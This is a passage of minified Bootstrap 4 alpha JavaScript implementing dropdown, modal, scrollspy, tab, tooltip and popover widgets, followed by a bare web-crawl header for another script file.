b?"undefined":d(b))&&b);if(!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||(e=new i(this,f),c.data(h,e)),"string"==typeof b){if(void 0===e[b])throw new Error('No method named "'+b+'"');e[b]()}})},e(i,null,[{key:"VERSION",get:function(){return g}},{key:"Default",get:function(){return m}}]),i}();return a(document).on(o.CLICK_DATA_API,r.DATA_TOGGLE,function(b){b.preventDefault();var c=s._getTargetFromElement(this),d=a(c).data(h),e=d?"toggle":a(this).data();s._jQueryInterface.call(a(c),e)}),a.fn[b]=s._jQueryInterface,a.fn[b].Constructor=s,a.fn[b].noConflict=function(){return a.fn[b]=k,s._jQueryInterface},s}(jQuery),function(a){var b="dropdown",d="4.0.0-alpha.5",g="bs.dropdown",h="."+g,i=".data-api",j=a.fn[b],k=27,l=38,m=40,n=3,o={HIDE:"hide"+h,HIDDEN:"hidden"+h,SHOW:"show"+h,SHOWN:"shown"+h,CLICK:"click"+h,CLICK_DATA_API:"click"+h+i,KEYDOWN_DATA_API:"keydown"+h+i},p={BACKDROP:"dropdown-backdrop",DISABLED:"disabled",OPEN:"open"},q={BACKDROP:".dropdown-backdrop",DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",ROLE_MENU:'[role="menu"]',ROLE_LISTBOX:'[role="listbox"]',NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:'[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a'},r=function(){function b(a){c(this,b),this._element=a,this._addEventListeners()}return b.prototype.toggle=function(){if(this.disabled||a(this).hasClass(p.DISABLED))return!1;var c=b._getParentFromElement(this),d=a(c).hasClass(p.OPEN);if(b._clearMenus(),d)return!1;if("ontouchstart"in document.documentElement&&!a(c).closest(q.NAVBAR_NAV).length){var e=document.createElement("div");e.className=p.BACKDROP,a(e).insertBefore(this),a(e).on("click",b._clearMenus)}var f={relatedTarget:this},g=a.Event(o.SHOW,f);return a(c).trigger(g),!g.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),a(c).toggleClass(p.OPEN),a(c).trigger(a.Event(o.SHOWN,f)),!1)},b.prototype.dispose=function(){a.removeData(this._element,g),a(this._element).off(h),this._element=null},b.prototype._addEventListeners=function(){a(this._element).on(o.CLICK,this.toggle)},b._jQueryInterface=function(c){return this.each(function(){var d=a(this).data(g);if(d||a(this).data(g,d=new b(this)),"string"==typeof c){if(void 0===d[c])throw new Error('No method named "'+c+'"');d[c].call(this)}})},b._clearMenus=function(c){if(!c||c.which!==n){var d=a(q.BACKDROP)[0];d&&d.parentNode.removeChild(d);for(var e=a.makeArray(a(q.DATA_TOGGLE)),f=0;f<e.length;f++){var g=b._getParentFromElement(e[f]),h={relatedTarget:e[f]};if(a(g).hasClass(p.OPEN)&&!(c&&"click"===c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(g,c.target))){var i=a.Event(o.HIDE,h);a(g).trigger(i),i.isDefaultPrevented()||(e[f].setAttribute("aria-expanded","false"),a(g).removeClass(p.OPEN).trigger(a.Event(o.HIDDEN,h)))}}}},b._getParentFromElement=function(b){var c=void 0,d=f.getSelectorFromElement(b);return d&&(c=a(d)[0]),c||b.parentNode},b._dataApiKeydownHandler=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)&&(c.preventDefault(),c.stopPropagation(),!this.disabled&&!a(this).hasClass(p.DISABLED))){var d=b._getParentFromElement(this),e=a(d).hasClass(p.OPEN);if(!e&&c.which!==k||e&&c.which===k){if(c.which===k){var f=a(d).find(q.DATA_TOGGLE)[0];a(f).trigger("focus")}return void a(this).trigger("click")}var g=a.makeArray(a(q.VISIBLE_ITEMS));if(g=g.filter(function(a){return a.offsetWidth||a.offsetHeight}),g.length){var h=g.indexOf(c.target);c.which===l&&h>0&&h--,c.which===m&&h<g.length-1&&h++,h<0&&(h=0),g[h].focus()}}},e(b,null,[{key:"VERSION",get:function(){return d}}]),b}();return a(document).on(o.KEYDOWN_DATA_API,q.DATA_TOGGLE,r._dataApiKeydownHandler).on(o.KEYDOWN_DATA_API,q.ROLE_MENU,r._dataApiKeydownHandler).on(o.KEYDOWN_DATA_API,q.ROLE_LISTBOX,r._dataApiKeydownHandler).on(o.CLICK_DATA_API,r._clearMenus).on(o.CLICK_DATA_API,q.DATA_TOGGLE,r.prototype.toggle).on(o.CLICK_DATA_API,q.FORM_CHILD,function(a){a.stopPropagation()}),a.fn[b]=r._jQueryInterface,a.fn[b].Constructor=r,a.fn[b].noConflict=function(){return a.fn[b]=j,r._jQueryInterface},r}(jQuery),function(a){var b="modal",g="4.0.0-alpha.5",h="bs.modal",i="."+h,j=".data-api",k=a.fn[b],l=300,m=150,n=27,o={backdrop:!0,keyboard:!0,focus:!0,show:!0},p={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},q={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,FOCUSIN:"focusin"+i,RESIZE:"resize"+i,CLICK_DISMISS:"click.dismiss"+i,KEYDOWN_DISMISS:"keydown.dismiss"+i,MOUSEUP_DISMISS:"mouseup.dismiss"+i,MOUSEDOWN_DISMISS:"mousedown.dismiss"+i,CLICK_DATA_API:"click"+i+j},r={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",IN:"in"},s={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed"},t=function(){function j(b,d){c(this,j),this._config=this._getConfig(d),this._element=b,this._dialog=a(b).find(s.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}return j.prototype.toggle=function(a){return this._isShown?this.hide():this.show(a)},j.prototype.show=function(b){var c=this,d=a.Event(q.SHOW,{relatedTarget:b});a(this._element).trigger(d),this._isShown||d.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),a(document.body).addClass(r.OPEN),this._setEscapeEvent(),this._setResizeEvent(),a(this._element).on(q.CLICK_DISMISS,s.DATA_DISMISS,a.proxy(this.hide,this)),a(this._dialog).on(q.MOUSEDOWN_DISMISS,function(){a(c._element).one(q.MOUSEUP_DISMISS,function(b){a(b.target).is(c._element)&&(c._ignoreBackdropClick=!0)})}),this._showBackdrop(a.proxy(this._showElement,this,b)))},j.prototype.hide=function(b){b&&b.preventDefault();var c=a.Event(q.HIDE);a(this._element).trigger(c),this._isShown&&!c.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),a(document).off(q.FOCUSIN),a(this._element).removeClass(r.IN),a(this._element).off(q.CLICK_DISMISS),a(this._dialog).off(q.MOUSEDOWN_DISMISS),f.supportsTransitionEnd()&&a(this._element).hasClass(r.FADE)?a(this._element).one(f.TRANSITION_END,a.proxy(this._hideModal,this)).emulateTransitionEnd(l):this._hideModal())},j.prototype.dispose=function(){a.removeData(this._element,h),a(window).off(i),a(document).off(i),a(this._element).off(i),a(this._backdrop).off(i),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._originalBodyPadding=null,this._scrollbarWidth=null},j.prototype._getConfig=function(c){return c=a.extend({},o,c),f.typeCheckConfig(b,c,p),c},j.prototype._showElement=function(b){var c=this,d=f.supportsTransitionEnd()&&a(this._element).hasClass(r.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,d&&f.reflow(this._element),a(this._element).addClass(r.IN),this._config.focus&&this._enforceFocus();var e=a.Event(q.SHOWN,{relatedTarget:b}),g=function(){c._config.focus&&c._element.focus(),a(c._element).trigger(e)};d?a(this._dialog).one(f.TRANSITION_END,g).emulateTransitionEnd(l):g()},j.prototype._enforceFocus=function(){var b=this;a(document).off(q.FOCUSIN).on(q.FOCUSIN,function(c){document===c.target||b._element===c.target||a(b._element).has(c.target).length||b._element.focus()})},j.prototype._setEscapeEvent=function(){var b=this;this._isShown&&this._config.keyboard?a(this._element).on(q.KEYDOWN_DISMISS,function(a){a.which===n&&b.hide()}):this._isShown||a(this._element).off(q.KEYDOWN_DISMISS)},j.prototype._setResizeEvent=function(){this._isShown?a(window).on(q.RESIZE,a.proxy(this._handleUpdate,this)):a(window).off(q.RESIZE)},j.prototype._hideModal=function(){var b=this;this._element.style.display="none",this._element.setAttribute("aria-hidden","true"),this._showBackdrop(function(){a(document.body).removeClass(r.OPEN),b._resetAdjustments(),b._resetScrollbar(),a(b._element).trigger(q.HIDDEN)})},j.prototype._removeBackdrop=function(){this._backdrop&&(a(this._backdrop).remove(),this._backdrop=null)},j.prototype._showBackdrop=function(b){var c=this,d=a(this._element).hasClass(r.FADE)?r.FADE:"";if(this._isShown&&this._config.backdrop){var e=f.supportsTransitionEnd()&&d;if(this._backdrop=document.createElement("div"),this._backdrop.className=r.BACKDROP,d&&a(this._backdrop).addClass(d),a(this._backdrop).appendTo(document.body),a(this._element).on(q.CLICK_DISMISS,function(a){return c._ignoreBackdropClick?void(c._ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"===c._config.backdrop?c._element.focus():c.hide()))}),e&&f.reflow(this._backdrop),a(this._backdrop).addClass(r.IN),!b)return;if(!e)return void b();a(this._backdrop).one(f.TRANSITION_END,b).emulateTransitionEnd(m)}else if(!this._isShown&&this._backdrop){a(this._backdrop).removeClass(r.IN);var g=function(){c._removeBackdrop(),b&&b()};f.supportsTransitionEnd()&&a(this._element).hasClass(r.FADE)?a(this._backdrop).one(f.TRANSITION_END,g).emulateTransitionEnd(m):g()}else b&&b()},j.prototype._handleUpdate=function(){this._adjustDialog()},j.prototype._adjustDialog=function(){var a=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&a&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!a&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},j.prototype._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},j.prototype._checkScrollbar=function(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},j.prototype._setScrollbar=function(){var b=parseInt(a(s.FIXED_CONTENT).css("padding-right")||0,10);this._originalBodyPadding=document.body.style.paddingRight||"",this._isBodyOverflowing&&(document.body.style.paddingRight=b+this._scrollbarWidth+"px")},j.prototype._resetScrollbar=function(){document.body.style.paddingRight=this._originalBodyPadding},j.prototype._getScrollbarWidth=function(){var a=document.createElement("div");a.className=r.SCROLLBAR_MEASURER,document.body.appendChild(a);var b=a.offsetWidth-a.clientWidth;return document.body.removeChild(a),b},j._jQueryInterface=function(b,c){return this.each(function(){var e=a(this).data(h),f=a.extend({},j.Default,a(this).data(),"object"===("undefined"==typeof b?"undefined":d(b))&&b);if(e||(e=new j(this,f),a(this).data(h,e)),"string"==typeof b){if(void 0===e[b])throw new Error('No method named "'+b+'"');e[b](c)}else f.show&&e.show(c)})},e(j,null,[{key:"VERSION",get:function(){return g}},{key:"Default",get:function(){return o}}]),j}();return a(document).on(q.CLICK_DATA_API,s.DATA_TOGGLE,function(b){var c=this,d=void 0,e=f.getSelectorFromElement(this);e&&(d=a(e)[0]);var g=a(d).data(h)?"toggle":a.extend({},a(d).data(),a(this).data());"A"===this.tagName&&b.preventDefault();var i=a(d).one(q.SHOW,function(b){b.isDefaultPrevented()||i.one(q.HIDDEN,function(){a(c).is(":visible")&&c.focus()})});t._jQueryInterface.call(a(d),g,this)}),a.fn[b]=t._jQueryInterface,a.fn[b].Constructor=t,a.fn[b].noConflict=function(){return a.fn[b]=k,t._jQueryInterface},t}(jQuery),function(a){var b="scrollspy",g="4.0.0-alpha.5",h="bs.scrollspy",i="."+h,j=".data-api",k=a.fn[b],l={offset:10,method:"auto",target:""},m={offset:"number",method:"string",target:"(string|element)"},n={ACTIVATE:"activate"+i,SCROLL:"scroll"+i,LOAD_DATA_API:"load"+i+j},o={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",NAV_LINK:"nav-link",NAV:"nav",ACTIVE:"active"},p={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",LIST_ITEM:".list-item",LI:"li",LI_DROPDOWN:"li.dropdown",NAV_LINKS:".nav-link",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},q={OFFSET:"offset",POSITION:"position"},r=function(){function j(b,d){c(this,j),this._element=b,this._scrollElement="BODY"===b.tagName?window:b,this._config=this._getConfig(d),this._selector=this._config.target+" "+p.NAV_LINKS+","+(this._config.target+" "+p.DROPDOWN_ITEMS),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,a(this._scrollElement).on(n.SCROLL,a.proxy(this._process,this)),this.refresh(),this._process()}return j.prototype.refresh=function(){var b=this,c=this._scrollElement!==this._scrollElement.window?q.POSITION:q.OFFSET,d="auto"===this._config.method?c:this._config.method,e=d===q.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();var g=a.makeArray(a(this._selector));g.map(function(b){var c=void 0,g=f.getSelectorFromElement(b);return g&&(c=a(g)[0]),c&&(c.offsetWidth||c.offsetHeight)?[a(c)[d]().top+e,g]:null}).filter(function(a){return a}).sort(function(a,b){return a[0]-b[0]}).forEach(function(a){b._offsets.push(a[0]),b._targets.push(a[1])})},j.prototype.dispose=function(){a.removeData(this._element,h),a(this._scrollElement).off(i),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},j.prototype._getConfig=function(c){if(c=a.extend({},l,c),"string"!=typeof c.target){var d=a(c.target).attr("id");d||(d=f.getUID(b),a(c.target).attr("id",d)),c.target="#"+d}return f.typeCheckConfig(b,c,m),c},j.prototype._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.scrollY:this._scrollElement.scrollTop},j.prototype._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},j.prototype._process=function(){var a=this._getScrollTop()+this._config.offset,b=this._getScrollHeight(),c=this._config.offset+b-this._scrollElement.offsetHeight;if(this._scrollHeight!==b&&this.refresh(),a>=c){var d=this._targets[this._targets.length-1];this._activeTarget!==d&&this._activate(d)}if(this._activeTarget&&a<this._offsets[0])return this._activeTarget=null,void this._clear();for(var e=this._offsets.length;e--;){var f=this._activeTarget!==this._targets[e]&&a>=this._offsets[e]&&(void 0===this._offsets[e+1]||a<this._offsets[e+1]);f&&this._activate(this._targets[e])}},j.prototype._activate=function(b){this._activeTarget=b,this._clear();var c=this._selector.split(",");c=c.map(function(a){return a+'[data-target="'+b+'"],'+(a+'[href="'+b+'"]')});var d=a(c.join(","));d.hasClass(o.DROPDOWN_ITEM)?(d.closest(p.DROPDOWN).find(p.DROPDOWN_TOGGLE).addClass(o.ACTIVE),d.addClass(o.ACTIVE)):d.parents(p.LI).find(p.NAV_LINKS).addClass(o.ACTIVE),a(this._scrollElement).trigger(n.ACTIVATE,{relatedTarget:b})},j.prototype._clear=function(){a(this._selector).filter(p.ACTIVE).removeClass(o.ACTIVE)},j._jQueryInterface=function(b){return this.each(function(){var c=a(this).data(h),e="object"===("undefined"==typeof b?"undefined":d(b))&&b||null;if(c||(c=new j(this,e),a(this).data(h,c)),"string"==typeof b){if(void 0===c[b])throw new Error('No method named "'+b+'"');c[b]()}})},e(j,null,[{key:"VERSION",get:function(){return g}},{key:"Default",get:function(){return l}}]),j}();return a(window).on(n.LOAD_DATA_API,function(){for(var b=a.makeArray(a(p.DATA_SPY)),c=b.length;c--;){var d=a(b[c]);r._jQueryInterface.call(d,d.data())}}),a.fn[b]=r._jQueryInterface,a.fn[b].Constructor=r,a.fn[b].noConflict=function(){return a.fn[b]=k,r._jQueryInterface},r}(jQuery),function(a){var b="tab",d="4.0.0-alpha.5",g="bs.tab",h="."+g,i=".data-api",j=a.fn[b],k=150,l={HIDE:"hide"+h,HIDDEN:"hidden"+h,SHOW:"show"+h,SHOWN:"shown"+h,CLICK_DATA_API:"click"+h+i},m={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",FADE:"fade",IN:"in"},n={A:"a",LI:"li",DROPDOWN:".dropdown",UL:"ul:not(.dropdown-menu)",FADE_CHILD:"> .nav-item .fade, > .fade",ACTIVE:".active",ACTIVE_CHILD:"> .nav-item > .active, > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"]',
DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},o=function(){function b(a){c(this,b),this._element=a}return b.prototype.show=function(){var b=this;if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE||!a(this._element).hasClass(m.ACTIVE)){var c=void 0,d=void 0,e=a(this._element).closest(n.UL)[0],g=f.getSelectorFromElement(this._element);e&&(d=a.makeArray(a(e).find(n.ACTIVE)),d=d[d.length-1]);var h=a.Event(l.HIDE,{relatedTarget:this._element}),i=a.Event(l.SHOW,{relatedTarget:d});if(d&&a(d).trigger(h),a(this._element).trigger(i),!i.isDefaultPrevented()&&!h.isDefaultPrevented()){g&&(c=a(g)[0]),this._activate(this._element,e);var j=function(){var c=a.Event(l.HIDDEN,{relatedTarget:b._element}),e=a.Event(l.SHOWN,{relatedTarget:d});a(d).trigger(c),a(b._element).trigger(e)};c?this._activate(c,c.parentNode,j):j()}}},b.prototype.dispose=function(){a.removeClass(this._element,g),this._element=null},b.prototype._activate=function(b,c,d){var e=a(c).find(n.ACTIVE_CHILD)[0],g=d&&f.supportsTransitionEnd()&&(e&&a(e).hasClass(m.FADE)||Boolean(a(c).find(n.FADE_CHILD)[0])),h=a.proxy(this._transitionComplete,this,b,e,g,d);e&&g?a(e).one(f.TRANSITION_END,h).emulateTransitionEnd(k):h(),e&&a(e).removeClass(m.IN)},b.prototype._transitionComplete=function(b,c,d,e){if(c){a(c).removeClass(m.ACTIVE);var g=a(c).find(n.DROPDOWN_ACTIVE_CHILD)[0];g&&a(g).removeClass(m.ACTIVE),c.setAttribute("aria-expanded",!1)}if(a(b).addClass(m.ACTIVE),b.setAttribute("aria-expanded",!0),d?(f.reflow(b),a(b).addClass(m.IN)):a(b).removeClass(m.FADE),b.parentNode&&a(b.parentNode).hasClass(m.DROPDOWN_MENU)){var h=a(b).closest(n.DROPDOWN)[0];h&&a(h).find(n.DROPDOWN_TOGGLE).addClass(m.ACTIVE),b.setAttribute("aria-expanded",!0)}e&&e()},b._jQueryInterface=function(c){return this.each(function(){var d=a(this),e=d.data(g);if(e||(e=e=new b(this),d.data(g,e)),"string"==typeof c){if(void 0===e[c])throw new Error('No method named "'+c+'"');e[c]()}})},e(b,null,[{key:"VERSION",get:function(){return d}}]),b}();return a(document).on(l.CLICK_DATA_API,n.DATA_TOGGLE,function(b){b.preventDefault(),o._jQueryInterface.call(a(this),"show")}),a.fn[b]=o._jQueryInterface,a.fn[b].Constructor=o,a.fn[b].noConflict=function(){return a.fn[b]=j,o._jQueryInterface},o}(jQuery),function(a){if(void 0===window.Tether)throw new Error("Bootstrap tooltips require Tether (http://tether.io/)");var b="tooltip",g="4.0.0-alpha.5",h="bs.tooltip",i="."+h,j=a.fn[b],k=150,l="bs-tether",m={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:"0 0",constraints:[]},n={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"string",constraints:"array"},o={TOP:"bottom center",RIGHT:"middle left",BOTTOM:"top center",LEFT:"middle right"},p={IN:"in",OUT:"out"},q={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,INSERTED:"inserted"+i,CLICK:"click"+i,FOCUSIN:"focusin"+i,FOCUSOUT:"focusout"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i},r={FADE:"fade",IN:"in"},s={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner"},t={element:!1,enabled:!1},u={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},v=function(){function j(a,b){c(this,j),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._tether=null,this.element=a,this.config=this._getConfig(b),this.tip=null,this._setListeners()}return j.prototype.enable=function(){this._isEnabled=!0},j.prototype.disable=function(){this._isEnabled=!1},j.prototype.toggleEnabled=function(){this._isEnabled=!this._isEnabled},j.prototype.toggle=function(b){if(b){var c=this.constructor.DATA_KEY,d=a(b.currentTarget).data(c);d||(d=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(c,d)),d._activeTrigger.click=!d._activeTrigger.click,d._isWithActiveTrigger()?d._enter(null,d):d._leave(null,d)}else{if(a(this.getTipElement()).hasClass(r.IN))return void this._leave(null,this);this._enter(null,this)}},j.prototype.dispose=function(){clearTimeout(this._timeout),this.cleanupTether(),a.removeData(this.element,this.constructor.DATA_KEY),a(this.element).off(this.constructor.EVENT_KEY),this.tip&&a(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._tether=null,this.element=null,this.config=null,this.tip=null},j.prototype.show=function(){var b=this,c=a.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){a(this.element).trigger(c);var d=a.contains(this.element.ownerDocument.documentElement,this.element);if(c.isDefaultPrevented()||!d)return;var e=this.getTipElement(),g=f.getUID(this.constructor.NAME);e.setAttribute("id",g),this.element.setAttribute("aria-describedby",g),this.setContent(),this.config.animation&&a(e).addClass(r.FADE);var h="function"==typeof this.config.placement?this.config.placement.call(this,e,this.element):this.config.placement,i=this._getAttachment(h);a(e).data(this.constructor.DATA_KEY,this).appendTo(document.body),a(this.element).trigger(this.constructor.Event.INSERTED),this._tether=new Tether({attachment:i,element:e,target:this.element,classes:t,classPrefix:l,offset:this.config.offset,constraints:this.config.constraints,addTargetClasses:!1}),f.reflow(e),this._tether.position(),a(e).addClass(r.IN);var k=function(){var c=b._hoverState;b._hoverState=null,a(b.element).trigger(b.constructor.Event.SHOWN),c===p.OUT&&b._leave(null,b)};if(f.supportsTransitionEnd()&&a(this.tip).hasClass(r.FADE))return void a(this.tip).one(f.TRANSITION_END,k).emulateTransitionEnd(j._TRANSITION_DURATION);k()}},j.prototype.hide=function(b){var c=this,d=this.getTipElement(),e=a.Event(this.constructor.Event.HIDE),g=function(){c._hoverState!==p.IN&&d.parentNode&&d.parentNode.removeChild(d),c.element.removeAttribute("aria-describedby"),a(c.element).trigger(c.constructor.Event.HIDDEN),c.cleanupTether(),b&&b()};a(this.element).trigger(e),e.isDefaultPrevented()||(a(d).removeClass(r.IN),f.supportsTransitionEnd()&&a(this.tip).hasClass(r.FADE)?a(d).one(f.TRANSITION_END,g).emulateTransitionEnd(k):g(),this._hoverState="")},j.prototype.isWithContent=function(){return Boolean(this.getTitle())},j.prototype.getTipElement=function(){return this.tip=this.tip||a(this.config.template)[0]},j.prototype.setContent=function(){var b=a(this.getTipElement());this.setElementContent(b.find(s.TOOLTIP_INNER),this.getTitle()),b.removeClass(r.FADE).removeClass(r.IN),this.cleanupTether()},j.prototype.setElementContent=function(b,c){var e=this.config.html;"object"===("undefined"==typeof c?"undefined":d(c))&&(c.nodeType||c.jquery)?e?a(c).parent().is(b)||b.empty().append(c):b.text(a(c).text()):b[e?"html":"text"](c)},j.prototype.getTitle=function(){var a=this.element.getAttribute("data-original-title");return a||(a="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),a},j.prototype.cleanupTether=function(){this._tether&&this._tether.destroy()},j.prototype._getAttachment=function(a){return o[a.toUpperCase()]},j.prototype._setListeners=function(){var b=this,c=this.config.trigger.split(" ");c.forEach(function(c){if("click"===c)a(b.element).on(b.constructor.Event.CLICK,b.config.selector,a.proxy(b.toggle,b));else if(c!==u.MANUAL){var d=c===u.HOVER?b.constructor.Event.MOUSEENTER:b.constructor.Event.FOCUSIN,e=c===u.HOVER?b.constructor.Event.MOUSELEAVE:b.constructor.Event.FOCUSOUT;a(b.element).on(d,b.config.selector,a.proxy(b._enter,b)).on(e,b.config.selector,a.proxy(b._leave,b))}}),this.config.selector?this.config=a.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},j.prototype._fixTitle=function(){var a=d(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==a)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},j.prototype._enter=function(b,c){var d=this.constructor.DATA_KEY;return c=c||a(b.currentTarget).data(d),c||(c=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(d,c)),b&&(c._activeTrigger["focusin"===b.type?u.FOCUS:u.HOVER]=!0),a(c.getTipElement()).hasClass(r.IN)||c._hoverState===p.IN?void(c._hoverState=p.IN):(clearTimeout(c._timeout),c._hoverState=p.IN,c.config.delay&&c.config.delay.show?void(c._timeout=setTimeout(function(){c._hoverState===p.IN&&c.show()},c.config.delay.show)):void c.show())},j.prototype._leave=function(b,c){var d=this.constructor.DATA_KEY;if(c=c||a(b.currentTarget).data(d),c||(c=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(d,c)),b&&(c._activeTrigger["focusout"===b.type?u.FOCUS:u.HOVER]=!1),!c._isWithActiveTrigger())return clearTimeout(c._timeout),c._hoverState=p.OUT,c.config.delay&&c.config.delay.hide?void(c._timeout=setTimeout(function(){c._hoverState===p.OUT&&c.hide()},c.config.delay.hide)):void c.hide()},j.prototype._isWithActiveTrigger=function(){for(var a in this._activeTrigger)if(this._activeTrigger[a])return!0;return!1},j.prototype._getConfig=function(c){return c=a.extend({},this.constructor.Default,a(this.element).data(),c),c.delay&&"number"==typeof c.delay&&(c.delay={show:c.delay,hide:c.delay}),f.typeCheckConfig(b,c,this.constructor.DefaultType),c},j.prototype._getDelegateConfig=function(){var a={};if(this.config)for(var b in this.config)this.constructor.Default[b]!==this.config[b]&&(a[b]=this.config[b]);return a},j._jQueryInterface=function(b){return this.each(function(){var c=a(this).data(h),e="object"===("undefined"==typeof b?"undefined":d(b))?b:null;if((c||!/dispose|hide/.test(b))&&(c||(c=new j(this,e),a(this).data(h,c)),"string"==typeof b)){if(void 0===c[b])throw new Error('No method named "'+b+'"');c[b]()}})},e(j,null,[{key:"VERSION",get:function(){return g}},{key:"Default",get:function(){return m}},{key:"NAME",get:function(){return b}},{key:"DATA_KEY",get:function(){return h}},{key:"Event",get:function(){return q}},{key:"EVENT_KEY",get:function(){return i}},{key:"DefaultType",get:function(){return n}}]),j}();return a.fn[b]=v._jQueryInterface,a.fn[b].Constructor=v,a.fn[b].noConflict=function(){return a.fn[b]=j,v._jQueryInterface},v}(jQuery));(function(f){var h="popover",i="4.0.0-alpha.5",j="bs.popover",k="."+j,l=f.fn[h],m=f.extend({},g.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),n=f.extend({},g.DefaultType,{content:"(string|element|function)"}),o={FADE:"fade",IN:"in"},p={TITLE:".popover-title",CONTENT:".popover-content"},q={HIDE:"hide"+k,HIDDEN:"hidden"+k,SHOW:"show"+k,SHOWN:"shown"+k,INSERTED:"inserted"+k,CLICK:"click"+k,FOCUSIN:"focusin"+k,FOCUSOUT:"focusout"+k,MOUSEENTER:"mouseenter"+k,MOUSELEAVE:"mouseleave"+k},r=function(g){function l(){return c(this,l),a(this,g.apply(this,arguments))}return b(l,g),l.prototype.isWithContent=function(){return this.getTitle()||this._getContent()},l.prototype.getTipElement=function(){return this.tip=this.tip||f(this.config.template)[0]},l.prototype.setContent=function(){var a=f(this.getTipElement());this.setElementContent(a.find(p.TITLE),this.getTitle()),this.setElementContent(a.find(p.CONTENT),this._getContent()),a.removeClass(o.FADE).removeClass(o.IN),this.cleanupTether()},l.prototype._getContent=function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)},l._jQueryInterface=function(a){return this.each(function(){var b=f(this).data(j),c="object"===("undefined"==typeof a?"undefined":d(a))?a:null;if((b||!/destroy|hide/.test(a))&&(b||(b=new l(this,c),f(this).data(j,b)),"string"==typeof a)){if(void 0===b[a])throw new Error('No method named "'+a+'"');b[a]()}})},e(l,null,[{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return m}},{key:"NAME",get:function(){return h}},{key:"DATA_KEY",get:function(){return j}},{key:"Event",get:function(){return q}},{key:"EVENT_KEY",get:function(){return k}},{key:"DefaultType",get:function(){return n}}]),l}(g);return f.fn[h]=r._jQueryInterface,f.fn[h].Constructor=r,f.fn[h].noConflict=function(){return f.fn[h]=l,r._jQueryInterface},r})(jQuery)}();

--- FILE ---
content_type: text/javascript
request_url: https://newssummedup.com/js/mdb.min.js
body_size: 31088
content:
